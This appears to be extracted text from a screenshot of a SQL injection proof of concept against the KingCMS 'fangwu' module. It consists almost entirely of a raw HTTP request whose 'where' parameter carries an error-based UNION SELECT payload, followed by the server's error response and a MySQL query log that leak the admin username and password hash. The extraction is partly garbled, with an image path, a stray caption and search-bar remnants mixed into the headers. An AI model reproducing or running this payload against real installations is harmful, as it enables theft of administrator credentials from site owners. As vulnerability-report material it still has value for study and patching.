 POST /apps/fangwu/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
管理员用户名和密码
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7
e7655d9f2f&pid=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM
king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/javascript; charset=utf-8
Content-Length: 506
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_fangwu  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM
king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT
0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 753 (117 millis)
6 Init DB kingcms
6 Query set names utf8
6 Query SELECT * FROM king_fangwu  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2